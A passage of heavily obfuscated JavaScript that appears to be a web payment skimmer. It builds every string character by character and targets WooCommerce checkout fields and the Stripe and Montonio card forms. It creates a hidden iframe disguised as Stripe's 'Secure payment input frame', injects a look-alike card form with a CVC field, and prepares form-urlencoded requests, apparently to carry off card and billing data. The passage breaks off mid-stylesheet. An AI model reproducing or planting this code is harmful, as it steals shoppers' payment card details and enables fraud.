L===l;},'BjgrI':'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t','JngeJ':'t'+'O'+'A'+'W'+'i','KHhir':'0'+'|'+'1'+'|'+'3'+'|'+'4'+'|'+'2','HKTlM':'b'+'l'+'u'+'r','CdjJr':'i'+'n'+'p'+'u'+'t','rCWWq':function(L,l){return L+l;},'jsqRk':function(L,l){return L+l;},'YJUDS':function(L,l){return L===l;},'odasw':'P'+'I'+'M'+'s'+'l','qyEdB':'o'+'O'+'j'+'U'+'p','LWwWf':'0'+'|'+'4'+'|'+'3'+'|'+'1'+'|'+'2','oemLH':function(L,l){return L===l;},'RZEKN':function(L,l){return L+l;},'wnVlh':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','wIaTI':'g'+'C'+'A'+'t'+'I','WDbnE':'b'+'f'+'z'+'V'+'A','tSFGN':function(L,l){return L===l;},'TVTvr':'T'+'J'+'w'+'S'+'Q','kxKZp':'j'+'Q'+'k'+'C'+'b','qNlYs':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e','NojId':'Q'+'S'+'P'+'X'+'D','azhIQ':function(L,l){return L===l;},'iQfxk':function(L,l){return L===l;},'IUGHx':'M'+'E'+'v'+'I'+'L','nRYfC':function(L,l){return L+l;},'PgtMz':'N'+'z'+'c'+'3','gAVwU':function(L,l,k){return L(l,k);},'lMWDQ':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','PrKoQ':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','qEAMe':'#'+'m'+'o'+'n'+'t'+'o'+'n'+'i'+'o'+'-'+'c'+'a'+'r'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'d'+'i'+'v','ztMly':'t'+'r'+'u'+'e','wPdRc':'#'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m','ENZhp':'#'+'m'+'o'+'n'+'t'+'o'+'n'+'i'+'o'+'-'+'c'+'a'+'r'+'d'+'-'+'f'+'o'+'r'+'m','vTEJQ':function(L,l){return L===l;},'WmLTV':'i'+'f'+'r'+'a'+'m'+'e','FGnLy':'h'+'i'+'d'+'d'+'e'+'n','sycLj':'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'p'+'x'+')','WLtEW':'_'+'_'+'p'+'r'+'i'+'v'+'a'+'t'+'e'+'S'+'t'+'r'+'i'+'p'+'e'+'F'+'r'+'a'+'m'+'e','daiyi':'a'+'l'+'l'+'o'+'w'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'c'+'y','czcby':'s'+'c'+'r'+'o'+'l'+'l'+'i'+'n'+'g','pSHQr':'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n','OvxBU':'p'+'a'+'y'+'m'+'e'+'n'+'t'+'\x20'+'*'+';'+'\x20'+'p'+'u'+'b'+'l'+'i'+'c'+'k'+'e'+'y'+'-'+'c'+'r'+'e'+'d'+'e'+'n'+'t'+'i'+'a'+'l'+'s'+'-'+'g'+'e'+'t'+'\x20'+'*','SYtVP':'S'+'e'+'c'+'u'+'r'+'e'+'\x20'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'\x20'+'i'+'n'+'p'+'u'+'t'+'\x20'+'f'+'r'+'a'+'m'+'e','vMJax':function(L,l,k){return L(l,k);},'hpMDw':'<'+'!'+'D'+'O'+'C'+'T'+'Y'+'P'+'E'+'\x20'+'H'+'T'+'M'+'L'+'>'+'<'+'h'+'t'+'m'+'l'+'>'+'<'+'h'+'e'+'a'+'d'+'>'+'\x20'+'<'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'L'+'a'+'t'+'o'+':'+'i'+'t'+'a'+'l'+','+'w'+'g'+'h'+'t'+'@'+'0'+','+'1'+'0'+'0'+';'+'0'+','+'3'+'0'+'0'+';'+'0'+','+'4'+'0'+'0'+';'+'0'+','+'7'+'0'+'0'+';'+'0'+','+'9'+'0'+'0'+';'+'1'+','+'1'+'0'+'0'+';'+'1'+','+'3'+'0'+'0'+';'+'1'+','+'4'+'0'+'0'+';'+'1'+','+'7'+'0'+'0'+';'+'1'+','+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'b'+'o'+'d'+'y'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'0'+'.'+'2'+'5'+'r'+'e'+'m'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'0'+'.'+'9'+'3'+'r'+'e'+'m'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'L'+'a'+'t'+'o'+'\x22'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'9'+'p'+'x'+'\x20'+'0'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'\x20'+'0'+'.'+'1'+'5'+'s'+'\x20'+'e'+'a'+'s'+'e'+','+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'\x20'+'0'+'.'+'1'+'5'+'s'+'\x20'+'e'+'a'+'s'+'e'+','+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+'\x20'+'0'+'.'+'1'+'5'+'s'+'\x20'+'e'+'a'+'s'+'e'+','+'\x20'+'c'+'o'+'l'+'o'+'r'+'\x20'+'0'+'.'+'1'+'5'+'s'+'\x20'+'e'+'a'+'s'+'e'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'e'+'6'+'e'+'6'+'e'+'6'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'3'+')'+','+'\x20'+'0'+'p'+'x'+'\x20'+'3'+'p'+'x'+'\x20'+'6'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'2'+')'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'5'+'1'+','+'\x20'+'5'+'1'+','+'\x20'+'5'+'1'+')'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'\x22'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x22'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'O'+'x'+'y'+'g'+'e'+'n'+','+'\x20'+'U'+'b'+'u'+'n'+'t'+'u'+','+'\x20'+'C'+'a'+'n'+'t'+'a'+'r'+'e'+'l'+'l'+','+'\x20'+'\x22'+'O'+'p'+'e'+'n'+'\x20'+'S'+'a'+'n'+'s'+'\x22'+','+'\x20'+'\x22'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+'\x22'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'.'+'5'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'l'+'e'+'t'+'t'+'e'+'r'+'-'+'s'+'p'+'a'+'c'+'i'+'n'+'g'+':'+'\x20'+'n'+'o'+'r'+'m'+'a'+'l'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+'-'+'o'+'f'+'f'+'s'+'e'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'d'+'e'+'c'+'o'+'r'+'a'+'t'+'i'+'o'+'n'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'r'+'g'+'b'+'('+'5'+'1'+','+'\x20'+'5'+'1'+','+'\x20'+'5'+'1'+')'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'r'+'g'+'b'+'('+'5'+'1'+','+'\x20'+'5'+'1'+','+'\x20'+'5'+'1'+')'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+('g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'4'+'.'+'3'+'9'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+'\x20'+'{'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'5'+'7'+'0'+'d'+'e'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'3'+')'+','+'\x20'+'0'+'p'+'x'+'\x20'+'3'+'p'+'x'+'\x20'+'6'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'2'+')'+','+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'3'+'p'+'x'+'\x20'+'h'+'s'+'l'+'a'+'('+'2'+'1'+'0'+','+'\x20'+'9'+'6'+'%'+','+'\x20'+'4'+'5'+'%'+','+'\x20'+'2'+'5'+'%'+')'+','+'\x20'+'0'+'\x20'+'1'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'0'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'8'+')'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'3'+')'+','+'\x20'+'0'+'p'+'x'+'\x20'+'3'+'p'+'x'+'\x20'+'6'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'2'+')'+','+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'p'+'x'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'i'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'8'+'3'+'8'+'4'+'8'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'L'+'a'+'b'+'e'+'l'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'0'+'.'+'2'+'5'+'r'+'e'+'m'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'.'+'8'+'8'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'\x20'+'0'+'.'+'5'+'s'+'\x20'+'c'+'u'+'b'+'i'+'c'+'-'+'b'+'e'+'z'+'i'+'e'+'r'+'('+'0'+'.'+'1'+'9'+','+'\x20'+'1'+','+'\x20'+'0'+'.'+'2'+'2'+','+'\x20'+'1'+')'+','+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'0'+'.'+'5'+'s'+'\x20'+'c'+'u'+'b'+'i'+'c'+'-'+'b'+'e'+'z'+'i'+'e'+'r'+'('+'0'+'.'+'1'+'9'+','+'\x20'+'1'+','+'\x20'+'0'+'.'+'2'+'2'+','+'\x20'+'1'+')'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'0'+'3'+'1'+'3'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'l'+'e'+'t'+'t'+'e'+'r'+'-'+'s'+'p'+'a'+'c'+'i'+'n'+'g'+':'+'\x20'+'n'+'o'+'r'+'m'+'a'+'l'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'1'+'5'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'d'+'e'+'c'+'o'+'r'+'a'+'t'+'i'+'o'+'n'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'r'+'g'+'b'+'('+'3'+'4'+','+'\x20'+'3'+'4'+','+'\x20'+'3'+'4'+')'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'G'+'r'+'i'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{')+('\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'g'+'a'+'p'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'A'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'f'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'9'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'9'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'N'+'u'+'m'+'b'+'e'+'r'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'.'+'5'+'s'+'\x20'+'e'+'a'+'s'+'e'+';'+'\x20'+'-'+'m'+'s'+'-'+'f'+'l'+'e'+'x'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'0'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'f'+'l'+'e'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'-'+'m'+'s'+'-'+'f'+'l'+'e'+'x'+'b'+'o'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'l'+'o'+'a'+'d'+'e'+'d'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+'.'+'2'+'e'+'m'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'-'+'m'+'s'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'-'+'m'+'s'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o')+('r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'w'+'i'+'l'+'l'+'-'+'c'+'h'+'a'+'n'+'g'+'e'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'1'+'.'+'3'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'1'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'e'+'n'+'d'+':'+'\x20'+'0'+'p'+